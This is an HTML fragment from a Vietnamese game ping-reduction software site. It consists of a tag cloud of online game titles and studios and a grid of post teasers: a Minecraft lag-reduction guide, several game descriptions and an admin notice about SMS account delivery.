<a href="https://giamping.com/tag/noxplayer/" class="tag-cloud-link tag-link-521 btn btn-light tag-link-position-258" style="font-size: 8pt;" aria-label="NoxPlayer (1 item)">NoxPlayer<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/aura-kingdom/" class="tag-cloud-link tag-link-447 btn btn-light tag-link-position-259" style="font-size: 9.4457831325301pt;" aria-label="Aura Kingdom (3 items)">Aura Kingdom<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/wireguard/" class="tag-cloud-link tag-link-546 btn btn-light tag-link-position-260" style="font-size: 8.8674698795181pt;" aria-label="WireGuard (2 items)">WireGuard<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/a-tale-in-the-desert/" class="tag-cloud-link tag-link-499 btn btn-light tag-link-position-261" style="font-size: 8pt;" aria-label="A Tale in the Desert (1 item)">A Tale in the Desert<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/conquerors-blade/" class="tag-cloud-link tag-link-603 btn btn-light tag-link-position-262" style="font-size: 8pt;" aria-label="Conqueror&#039;s Blade (1 item)">Conqueror&#039;s Blade<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ramenvr/" class="tag-cloud-link tag-link-588 btn btn-light tag-link-position-263" style="font-size: 8pt;" aria-label="RamenVR (1 item)">RamenVR<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/codeglue/" class="tag-cloud-link tag-link-627 btn btn-light tag-link-position-264" style="font-size: 8pt;" aria-label="Codeglue (1 item)">Codeglue<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/escape-from-tarkov/" class="tag-cloud-link tag-link-452 btn btn-light tag-link-position-265" style="font-size: 9.4457831325301pt;" aria-label="Escape From Tarkov (3 items)">Escape From Tarkov<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/honkai-impact/" class="tag-cloud-link tag-link-552 btn btn-light tag-link-position-266" style="font-size: 8pt;" aria-label="Honkai Impact (1 item)">Honkai Impact<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/darkpaw-games/" class="tag-cloud-link tag-link-620 btn btn-light tag-link-position-267" style="font-size: 8pt;" aria-label="Darkpaw Games (1 item)">Darkpaw Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/the-pride-of-taern/" class="tag-cloud-link tag-link-586 btn btn-light tag-link-position-268" style="font-size: 8pt;" aria-label="The Pride of Taern (1 item)">The Pride of Taern<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/nexon/" class="tag-cloud-link tag-link-398 btn btn-light tag-link-position-269" style="font-size: 9.9277108433735pt;" aria-label="Nexon (4 items)">Nexon<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/turbine/" class="tag-cloud-link tag-link-625 btn btn-light tag-link-position-270" style="font-size: 8pt;" aria-label="Turbine (1 item)">Turbine<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/raven-software/" class="tag-cloud-link tag-link-692 btn btn-light tag-link-position-271" style="font-size: 8pt;" aria-label="Raven Software (1 item)">Raven Software<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/pmang/" class="tag-cloud-link tag-link-558 btn btn-light tag-link-position-272" style="font-size: 8pt;" aria-label="Pmang (1 item)">Pmang<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/undecember/" class="tag-cloud-link tag-link-561 btn btn-light tag-link-position-273" style="font-size: 8pt;" aria-label="UNDECEMBER (1 item)">UNDECEMBER<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/rogue-company/" class="tag-cloud-link tag-link-539 btn btn-light tag-link-position-274" style="font-size: 8pt;" aria-label="Rogue Company (1 item)">Rogue Company<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/japan/" class="tag-cloud-link tag-link-376 btn btn-light tag-link-position-275" style="font-size: 8pt;" aria-label="Japan (1 item)">Japan<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ea-romania/" class="tag-cloud-link tag-link-702 btn btn-light tag-link-position-276" style="font-size: 8pt;" aria-label="EA Romania (1 item)">EA Romania<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/odin-valhalla-rising/" class="tag-cloud-link tag-link-567 btn btn-light tag-link-position-277" style="font-size: 9.4457831325301pt;" aria-label="ODIN: Valhalla Rising (3 items)">ODIN: Valhalla Rising<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/ultima-online/" class="tag-cloud-link tag-link-507 btn btn-light tag-link-position-278" style="font-size: 8pt;" aria-label="Ultima Online (1 item)">Ultima Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/wild-rift/" class="tag-cloud-link tag-link-472 btn btn-light tag-link-position-279" style="font-size: 8.8674698795181pt;" aria-label="Wild Rift (2 items)">Wild Rift<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/wurm-online/" class="tag-cloud-link tag-link-440 btn btn-light tag-link-position-280" style="font-size: 9.4457831325301pt;" aria-label="Wurm Online (3 items)">Wurm Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/gunfire-reborn/" class="tag-cloud-link tag-link-559 btn btn-light tag-link-position-281" style="font-size: 8pt;" aria-label="Gunfire Reborn (1 item)">Gunfire Reborn<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/freestyle-2-street-basketball/" class="tag-cloud-link tag-link-385 btn btn-light tag-link-position-282" style="font-size: 8pt;" aria-label="Freestyle 2: Street Basketball (1 item)">Freestyle 2: Street Basketball<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ios/" class="tag-cloud-link tag-link-366 btn btn-light tag-link-position-283" style="font-size: 13.686746987952pt;" aria-label="iOS (29 items)">iOS<span class="tag-link-count"> (29)</span></a>
<a href="https://giamping.com/tag/humankind/" class="tag-cloud-link tag-link-657 btn btn-light tag-link-position-284" style="font-size: 8pt;" aria-label="Humankind (1 item)">Humankind<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/blade-soul/" class="tag-cloud-link tag-link-347 btn btn-light tag-link-position-285" style="font-size: 10.89156626506pt;" aria-label="Blade &amp; Soul (7 items)">Blade &amp; Soul<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/warp/" class="tag-cloud-link tag-link-547 btn btn-light tag-link-position-286" style="font-size: 8pt;" aria-label="WARP (1 item)">WARP<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/aion/" class="tag-cloud-link tag-link-357 btn btn-light tag-link-position-287" style="font-size: 9.9277108433735pt;" aria-label="Aion (4 items)">Aion<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/panic-button-games/" class="tag-cloud-link tag-link-641 btn btn-light tag-link-position-288" style="font-size: 8.8674698795181pt;" aria-label="Panic Button Games (2 items)">Panic Button Games<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/9dragons/" class="tag-cloud-link tag-link-505 btn btn-light tag-link-position-289" style="font-size: 8pt;" aria-label="9Dragons (1 item)">9Dragons<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/total-war/" class="tag-cloud-link tag-link-618 btn btn-light tag-link-position-290" style="font-size: 8.8674698795181pt;" aria-label="Total War (2 items)">Total War<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/lucasarts/" class="tag-cloud-link tag-link-675 btn btn-light tag-link-position-291" style="font-size: 8pt;" aria-label="Lucasarts (1 item)">Lucasarts<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/call-of-duty/" class="tag-cloud-link tag-link-469 btn btn-light tag-link-position-292" style="font-size: 10.313253012048pt;" aria-label="Call of Duty (5 items)">Call of Duty<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/ragnarok-online/" class="tag-cloud-link tag-link-412 btn btn-light tag-link-position-293" style="font-size: 10.89156626506pt;" aria-label="Ragnarok Online (7 items)">Ragnarok Online<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/mechwarrior-online/" class="tag-cloud-link tag-link-442 btn btn-light tag-link-position-294" style="font-size: 9.4457831325301pt;" aria-label="Mechwarrior Online (3 items)">Mechwarrior Online<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/hotta-studio/" class="tag-cloud-link tag-link-700 btn btn-light tag-link-position-295" style="font-size: 8pt;" aria-label="Hotta Studio (1 item)">Hotta Studio<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/mu/" class="tag-cloud-link tag-link-392 btn btn-light tag-link-position-296" style="font-size: 10.89156626506pt;" aria-label="MU (7 items)">MU<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/twin-saga/" class="tag-cloud-link tag-link-501 btn btn-light tag-link-position-297" style="font-size: 8pt;" aria-label="Twin Saga (1 item)">Twin Saga<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/singapore/" class="tag-cloud-link tag-link-377 btn btn-light tag-link-position-298" style="font-size: 9.4457831325301pt;" aria-label="Singapore (3 items)">Singapore<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/amplitude-studios/" class="tag-cloud-link tag-link-656 btn btn-light tag-link-position-299" style="font-size: 8pt;" aria-label="Amplitude Studios (1 item)">Amplitude Studios<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/eternal-return/" class="tag-cloud-link tag-link-687 btn btn-light tag-link-position-300" style="font-size: 8pt;" aria-label="Eternal Return (1 item)">Eternal Return<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/derakon/" class="tag-cloud-link tag-link-550 btn btn-light tag-link-position-301" style="font-size: 8pt;" aria-label="Derakon (1 item)">Derakon<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/minecraft/" class="tag-cloud-link tag-link-444 btn btn-light tag-link-position-302" style="font-size: 9.4457831325301pt;" aria-label="Minecraft (3 items)">Minecraft<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/thailand/" class="tag-cloud-link tag-link-396 btn btn-light tag-link-position-303" style="font-size: 8pt;" aria-label="Thailand (1 item)">Thailand<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/digimon-masters-online/" class="tag-cloud-link tag-link-514 btn btn-light tag-link-position-304" style="font-size: 8pt;" aria-label="Digimon Masters Online (1 item)">Digimon Masters Online<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/halo/" class="tag-cloud-link tag-link-557 btn btn-light tag-link-position-305" style="font-size: 8pt;" aria-label="Halo (1 item)">Halo<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/blue-mammoth-games/" class="tag-cloud-link tag-link-571 btn btn-light tag-link-position-306" style="font-size: 8pt;" aria-label="Blue Mammoth Games (1 item)">Blue Mammoth Games<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/snail/" class="tag-cloud-link tag-link-576 btn btn-light tag-link-position-307" style="font-size: 8pt;" aria-label="Snail (1 item)">Snail<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/playeveryware/" class="tag-cloud-link tag-link-683 btn btn-light tag-link-position-308" style="font-size: 8pt;" aria-label="PlayEveryWare (1 item)">PlayEveryWare<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/archeage/" class="tag-cloud-link tag-link-351 btn btn-light tag-link-position-309" style="font-size: 10.650602409639pt;" aria-label="ArcheAge (6 items)">ArcheAge<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/treyarch/" class="tag-cloud-link tag-link-693 btn btn-light tag-link-position-310" style="font-size: 8pt;" aria-label="Treyarch (1 item)">Treyarch<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/pirate101/" class="tag-cloud-link tag-link-490 btn btn-light tag-link-position-311" style="font-size: 8pt;" aria-label="Pirate101 (1 item)">Pirate101<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ubisoft-montreal/" class="tag-cloud-link tag-link-647 btn btn-light tag-link-position-312" style="font-size: 8pt;" aria-label="Ubisoft Montreal (1 item)">Ubisoft Montreal<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/swords-of-legends-online/" class="tag-cloud-link tag-link-480 btn btn-light tag-link-position-313" style="font-size: 8.8674698795181pt;" aria-label="Swords of Legends Online (2 items)">Swords of Legends Online<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/mir4/" class="tag-cloud-link tag-link-554 btn btn-light tag-link-position-314" style="font-size: 8pt;" aria-label="MIR4 (1 item)">MIR4<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/tower-of-fantasy/" class="tag-cloud-link tag-link-699 btn btn-light tag-link-position-315" style="font-size: 8pt;" aria-label="Tower of Fantasy (1 item)">Tower of Fantasy<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/puzzle-pirates/" class="tag-cloud-link tag-link-581 btn btn-light tag-link-position-316" style="font-size: 8pt;" aria-label="Puzzle Pirates (1 item)">Puzzle Pirates<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/atlantica/" class="tag-cloud-link tag-link-435 btn btn-light tag-link-position-317" style="font-size: 9.4457831325301pt;" aria-label="Atlantica (3 items)">Atlantica<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/cognosphere-pte-ltd/" class="tag-cloud-link tag-link-707 btn btn-light tag-link-position-318" style="font-size: 8pt;" aria-label="COGNOSPHERE Pte Ltd (1 item)">COGNOSPHERE Pte Ltd<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/csgo/" class="tag-cloud-link tag-link-479 btn btn-light tag-link-position-319" style="font-size: 8.8674698795181pt;" aria-label="CSGO (2 items)">CSGO<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/guild-wars/" class="tag-cloud-link tag-link-353 btn btn-light tag-link-position-320" style="font-size: 10.89156626506pt;" aria-label="Guild Wars (7 items)">Guild Wars<span class="tag-link-count"> (7)</span></a>
<a href="https://giamping.com/tag/soulworker/" class="tag-cloud-link tag-link-512 btn btn-light tag-link-position-321" style="font-size: 8pt;" aria-label="SoulWorker (1 item)">SoulWorker<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/visual-concepts/" class="tag-cloud-link tag-link-637 btn btn-light tag-link-position-322" style="font-size: 8pt;" aria-label="Visual Concepts (1 item)">Visual Concepts<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/valve/" class="tag-cloud-link tag-link-455 btn btn-light tag-link-position-323" style="font-size: 8.8674698795181pt;" aria-label="Valve (2 items)">Valve<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/smite/" class="tag-cloud-link tag-link-423 btn btn-light tag-link-position-324" style="font-size: 9.4457831325301pt;" aria-label="Smite (3 items)">Smite<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/focus-entertainment/" class="tag-cloud-link tag-link-668 btn btn-light tag-link-position-325" style="font-size: 8pt;" aria-label="Focus Entertainment (1 item)">Focus Entertainment<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/spike-chunsoft/" class="tag-cloud-link tag-link-632 btn btn-light tag-link-position-326" style="font-size: 8pt;" aria-label="Spike Chunsoft (1 item)">Spike Chunsoft<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/genshin-impact/" class="tag-cloud-link tag-link-471 btn btn-light tag-link-position-327" style="font-size: 9.4457831325301pt;" aria-label="Genshin Impact (3 items)">Genshin Impact<span class="tag-link-count"> (3)</span></a>
<a href="https://giamping.com/tag/people-can-fly/" class="tag-cloud-link tag-link-672 btn btn-light tag-link-position-328" style="font-size: 8pt;" aria-label="People Can Fly (1 item)">People Can Fly<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ryzom/" class="tag-cloud-link tag-link-584 btn btn-light tag-link-position-329" style="font-size: 8pt;" aria-label="Ryzom (1 item)">Ryzom<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/digital-extremes/" class="tag-cloud-link tag-link-690 btn btn-light tag-link-position-330" style="font-size: 8pt;" aria-label="Digital Extremes (1 item)">Digital Extremes<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/warface/" class="tag-cloud-link tag-link-535 btn btn-light tag-link-position-331" style="font-size: 8pt;" aria-label="Warface (1 item)">Warface<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/winch-gate-property-limited/" class="tag-cloud-link tag-link-585 btn btn-light tag-link-position-332" style="font-size: 8pt;" aria-label="Winch Gate Property Limited (1 item)">Winch Gate Property Limited<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/fortnite/" class="tag-cloud-link tag-link-453 btn btn-light tag-link-position-333" style="font-size: 9.9277108433735pt;" aria-label="Fortnite (4 items)">Fortnite<span class="tag-link-count"> (4)</span></a>
<a href="https://giamping.com/tag/mobile/" class="tag-cloud-link tag-link-367 btn btn-light tag-link-position-334" style="font-size: 14.265060240964pt;" aria-label="Mobile (39 items)">Mobile<span class="tag-link-count"> (39)</span></a>
<a href="https://giamping.com/tag/bungie-inc/" class="tag-cloud-link tag-link-619 btn btn-light tag-link-position-335" style="font-size: 8pt;" aria-label="Bungie Inc (1 item)">Bungie Inc<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/ea-canada/" class="tag-cloud-link tag-link-701 btn btn-light tag-link-position-336" style="font-size: 8pt;" aria-label="EA Canada (1 item)">EA Canada<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/final-fantasy/" class="tag-cloud-link tag-link-421 btn btn-light tag-link-position-337" style="font-size: 10.650602409639pt;" aria-label="Final Fantasy (6 items)">Final Fantasy<span class="tag-link-count"> (6)</span></a>
<a href="https://giamping.com/tag/funcom/" class="tag-cloud-link tag-link-677 btn btn-light tag-link-position-338" style="font-size: 8.8674698795181pt;" aria-label="Funcom (2 items)">Funcom<span class="tag-link-count"> (2)</span></a>
<a href="https://giamping.com/tag/yulgang/" class="tag-cloud-link tag-link-503 btn btn-light tag-link-position-339" style="font-size: 8pt;" aria-label="Yulgang (1 item)">Yulgang<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/android/" class="tag-cloud-link tag-link-368 btn btn-light tag-link-position-340" style="font-size: 13.975903614458pt;" aria-label="Android (34 items)">Android<span class="tag-link-count"> (34)</span></a>
<a href="https://giamping.com/tag/ea-vancouver/" class="tag-cloud-link tag-link-703 btn btn-light tag-link-position-341" style="font-size: 8pt;" aria-label="EA Vancouver (1 item)">EA Vancouver<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/dark-age-of-camelot/" class="tag-cloud-link tag-link-509 btn btn-light tag-link-position-342" style="font-size: 8pt;" aria-label="Dark Age of Camelot (1 item)">Dark Age of Camelot<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/naraka-bladepoint/" class="tag-cloud-link tag-link-541 btn btn-light tag-link-position-343" style="font-size: 8pt;" aria-label="NARAKA: BLADEPOINT (1 item)">NARAKA: BLADEPOINT<span class="tag-link-count"> (1)</span></a>
<a href="https://giamping.com/tag/counter-strike/" class="tag-cloud-link tag-link-384 btn btn-light tag-link-position-344" style="font-size: 10.313253012048pt;" aria-label="Counter-Strike (5 items)">Counter-Strike<span class="tag-link-count"> (5)</span></a>
<a href="https://giamping.com/tag/dark-legends/" class="tag-cloud-link tag-link-510 btn btn-light tag-link-position-345" style="font-size: 8pt;" aria-label="Dark Legends (1 item)">Dark Legends<span class="tag-link-count"> (1)</span></a></div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c5a5271 elementor-widget elementor-widget-heading" data-id="c5a5271" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bài viết ngẫu nhiên</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-261b958 raven-hover-blur elementor-widget elementor-widget-raven-posts" data-id="261b958" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;classic&quot;,&quot;classic_layout&quot;:&quot;grid&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;query_posts_per_page&quot;:6,&quot;query_offset&quot;:0}" data-widget_type="raven-posts.classic">
				<div class="elementor-widget-container">
							<div class="raven-posts raven-grid raven-grid-3 raven-grid-mobile-1 raven-grid-tablet-2" data-post-id="174" data-archive-query="">
				<div class="raven-grid-item raven-post-item post-6140 post type-post status-publish format-standard hentry category-giamping tag-minecraft">
			<div class="raven-post">
								<div class="raven-post-content">
							<div class="raven-post-meta"><a class="raven-post-meta-item raven-post-date" href="https://giamping.com/2019/09/" rel="bookmark">27 Sep 2019</a>
<span class="raven-post-meta-divider">|</span>
<span class="raven-post-meta-item raven-post-categories"><a href="https://giamping.com/category/giamping/" rel="tag">GIAMPING</a></span>
<span class="raven-post-meta-divider">|</span>
<span class="raven-post-meta-item raven-post-tags"><a href="https://giamping.com/tag/minecraft/" rel="tag">Minecraft</a></span></div>
		<h3 class="raven-post-title"><a class="raven-post-title-link" href="https://giamping.com/huong-dan-giam-ping-giam-lag-giam-delay-va-on-dinh-ket-noi-game-minecraft-voi-phan-mem-giamping-hoac-ripdelay/">Hướng dẫn giảm ping giảm lag giảm delay và ổn định kết nối game Minecraft với phần mềm GIAMPING hoặc RIPDELAY</a></h3>		<div class="raven-post-excerpt">Tải phần mềm giảm ping Tiếng Việt ở đây: https://giamping.com/phan-mem-giampingvpn/ Tải file ZIP về và giải nén ra để sử dụng (không cần cài đặt). Trong bộ phần mềm giảm</div>
				<div class="raven-post-read-more">
			<a class="raven-post-button" href="https://giamping.com/huong-dan-giam-ping-giam-lag-giam-delay-va-on-dinh-ket-noi-game-minecraft-voi-phan-mem-giamping-hoac-ripdelay/"><span class="raven-post-button-text">Chi tiết...</span></a>
		</div>
						</div>
			</div>
		</div>
				<div class="raven-grid-item raven-post-item post-20870 post type-post status-publish format-standard has-post-thumbnail hentry category-game tag-dragon-saga">
			<div class="raven-post">
						<div class="raven-post-image-wrap">
			<a class="raven-post-image raven-image-fit" href="https://giamping.com/dragon-saga/"><img width="640" height="360" src="https://giamping.com/wp-content/uploads/8d0089731646cc1fd25c170430a02792-640x360.jpg" class="attachment-medium size-medium wp-image-20871" alt="" decoding="async" srcset="https://giamping.com/wp-content/uploads/8d0089731646cc1fd25c170430a02792-640x360.jpg 640w, https://giamping.com/wp-content/uploads/8d0089731646cc1fd25c170430a02792-1280x720.jpg 1280w, https://giamping.com/wp-content/uploads/8d0089731646cc1fd25c170430a02792-160x90.jpg 160w, https://giamping.com/wp-content/uploads/8d0089731646cc1fd25c170430a02792-768x432.jpg 768w, https://giamping.com/wp-content/uploads/8d0089731646cc1fd25c170430a02792-1536x864.jpg 1536w, https://giamping.com/wp-content/uploads/8d0089731646cc1fd25c170430a02792.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" /> <span class="raven-post-image-overlay"></span></a>		</div>
						<div class="raven-post-content">
							<div class="raven-post-meta"><a class="raven-post-meta-item raven-post-date" href="https://giamping.com/2021/07/" rel="bookmark">21 Jul 2021</a>
<span class="raven-post-meta-divider">|</span>
<span class="raven-post-meta-item raven-post-categories"><a href="https://giamping.com/category/game/" rel="tag">Game</a></span>
<span class="raven-post-meta-divider">|</span>
<span class="raven-post-meta-item raven-post-tags"><a href="https://giamping.com/tag/dragon-saga/" rel="tag">Dragon Saga</a></span></div>
		<h3 class="raven-post-title"><a class="raven-post-title-link" href="https://giamping.com/dragon-saga/">Dragon Saga</a></h3>		<div class="raven-post-excerpt">Dragon Saga is a free-to-play fantasy MMORPG where players are set in a world on the brink of another terrible war with the Dark Dragon Elga, who was defeated in the</div>
				<div class="raven-post-read-more">
			<a class="raven-post-button" href="https://giamping.com/dragon-saga/"><span class="raven-post-button-text">Chi tiết...</span></a>
		</div>
						</div>
			</div>
		</div>
				<div class="raven-grid-item raven-post-item post-28621 post type-post status-publish format-standard has-post-thumbnail hentry category-game tag-2k-games tag-gearbox-software tag-tiny-tinas-wonderlands">
			<div class="raven-post">
								<div class="raven-post-content">
							<div class="raven-post-meta"><a class="raven-post-meta-item raven-post-date" href="https://giamping.com/2022/03/" rel="bookmark">23 Mar 2022</a>
<span class="raven-post-meta-divider">|</span>
<span class="raven-post-meta-item raven-post-categories"><a href="https://giamping.com/category/game/" rel="tag">Game</a></span>
<span class="raven-post-meta-divider">|</span>
<span class="raven-post-meta-item raven-post-tags"><a href="https://giamping.com/tag/2k-games/" rel="tag">2K Games</a>, <a href="https://giamping.com/tag/gearbox-software/" rel="tag">Gearbox Software</a>, <a href="https://giamping.com/tag/tiny-tinas-wonderlands/" rel="tag">Tiny Tina's Wonderlands</a></span></div>
		<h3 class="raven-post-title"><a class="raven-post-title-link" href="https://giamping.com/tiny-tinas-wonderlands/">Tiny Tina&#8217;s Wonderlands</a></h3>		<div class="raven-post-excerpt">https://www.youtube.com/watch?v=Ikqs6B4ozM0 Tiny Tina&#8217;s Wonderlands is a fantasy Looter-Shooter FPS from developer Gearbox Studios, creators of the Borderlands franchise. Wonderlands is based on the Bunkers &amp; Badasses tabletop RPG as seen in the Assault on Dragon&#8217;s Keep DLC</div>
				<div class="raven-post-read-more">
			<a class="raven-post-button" href="https://giamping.com/tiny-tinas-wonderlands/"><span class="raven-post-button-text">Chi tiết...</span></a>
		</div>
						</div>
			</div>
		</div>
				<div class="raven-grid-item raven-post-item post-27974 post type-post status-publish format-standard has-post-thumbnail hentry category-game tag-heroes-of-gaia tag-snail">
			<div class="raven-post">
								<div class="raven-post-content">
							<div class="raven-post-meta"><a class="raven-post-meta-item raven-post-date" href="https://giamping.com/2022/03/" rel="bookmark">09 Mar 2022</a>
<span class="raven-post-meta-divider">|</span>
<span class="raven-post-meta-item raven-post-categories"><a href="https://giamping.com/category/game/" rel="tag">Game</a></span>
<span class="raven-post-meta-divider">|</span>
<span class="raven-post-meta-item raven-post-tags"><a href="https://giamping.com/tag/heroes-of-gaia/" rel="tag">Heroes of Gaia</a>, <a href="https://giamping.com/tag/snail/" rel="tag">Snail</a></span></div>
		<h3 class="raven-post-title"><a class="raven-post-title-link" href="https://giamping.com/heroes-of-gaia/">Heroes of Gaia</a></h3>		<div class="raven-post-excerpt">Heroes of Gaia is a browser-based fantasy MMORPG from Snail Game Entertainment with strategy elements. A great war has decimated the land and population, and the future of the kingdoms are up to</div>
				<div class="raven-post-read-more">
			<a class="raven-post-button" href="https://giamping.com/heroes-of-gaia/"><span class="raven-post-button-text">Chi tiết...</span></a>
		</div>
						</div>
			</div>
		</div>
				<div class="raven-grid-item raven-post-item post-5746 post type-post status-publish format-standard hentry category-thong-bao">
			<div class="raven-post">
								<div class="raven-post-content">
							<div class="raven-post-meta"><a class="raven-post-meta-item raven-post-date" href="https://giamping.com/2018/09/" rel="bookmark">08 Sep 2018</a>
<span class="raven-post-meta-divider">|</span>
<span class="raven-post-meta-item raven-post-categories"><a href="https://giamping.com/category/thong-bao/" rel="tag">Thông Báo</a></span></div>
		<h3 class="raven-post-title"><a class="raven-post-title-link" href="https://giamping.com/admin-cap-nhat-he-thong-auto-sms-ho-tro-luon-ca-cac-dau-so-dien-thoai-moi-chuyen-doi/">ADMIN CẬP NHẬT HỆ THỐNG AUTO SMS &#8211; HỖ TRỢ LUÔN CẢ CÁC ĐẦU SỐ ĐIỆN THOẠI MỚI CHUYỂN ĐỔI</a></h3>		<div class="raven-post-excerpt">Như anh em đã biết thì giamping.com có hệ thống SMS tự gửi thêm tài khoản về số điện thoại của bạn thay vì chỉ gửi qua email. Do tháng</div>
				<div class="raven-post-read-more">
			<a class="raven-post-button" href="https://giamping.com/admin-cap-nhat-he-thong-auto-sms-ho-tro-luon-ca-cac-dau-so-dien-thoai-moi-chuyen-doi/"><span class="raven-post-button-text">Chi tiết...</span></a>
		</div>
						</div>
			</div>
		</div>
				<div class="raven-grid-item raven-post-item post-28816 post type-post status-publish format-standard has-post-thumbnail hentry category-game tag-digital-extremes tag-panic-button-games tag-warframe">
			<div class="raven-post">
								<div class="raven-post-content">
							<div class="raven-post-meta"><a class="raven-post-meta-item raven-post-date" href="https://giamping.com/2022/04/" rel="bookmark">09 Apr 2022</a>
<span class="raven-post-meta-divider">|</span>
<span class="raven-post-meta-item raven-post-categories"><a href="https://giamping.com/category/game/" rel="tag">Game</a></span>
<span class="raven-post-meta-divider">|</span>
<span class="raven-post-meta-item raven-post-tags"><a href="https://giamping.com/tag/digital-extremes/" rel="tag">Digital Extremes</a>, <a href="https://giamping.com/tag/panic-button-games/" rel="tag">Panic Button Games</a>, <a href="https://giamping.com/tag/warframe/" rel="tag">Warframe</a></span></div>
		<h3 class="raven-post-title"><a class="raven-post-title-link" href="https://giamping.com/warframe-angels-of-the-zariman/">Warframe: Angels of the Zariman</a></h3>		<div class="raven-post-excerpt">Warframe is a free to play cooperative online third-person shooter. The sci-fi themed game sees players take on the role of the Tenno, a recently awakened ancient warrior race against several</div>
				<div class="raven-post-read-more">
			<a class="raven-post-button" href="https://giamping.com/warframe-angels-of-the-zariman/"><span class="raven-post-button-text">Chi tiết...</span></a>
		</div>
						</div>
			</div>
		</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
